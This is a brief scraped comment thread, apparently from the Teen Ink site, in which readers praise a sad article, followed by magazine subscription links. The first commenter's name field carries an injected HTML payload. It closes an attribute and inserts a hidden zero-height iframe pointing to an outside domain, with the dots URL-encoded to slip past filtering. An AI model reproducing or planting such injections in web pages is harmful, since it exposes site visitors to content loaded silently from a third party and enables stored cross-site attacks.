
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 9:56 am
i love this !
wilds
said...
PLATINUM
on Jul. 10 2015 at 11:28 am
You did a really good job on your article, I found it sad but really
good. Keep up the good work.
Subscribe to
Teen Ink magazine
Submit to Teen Ink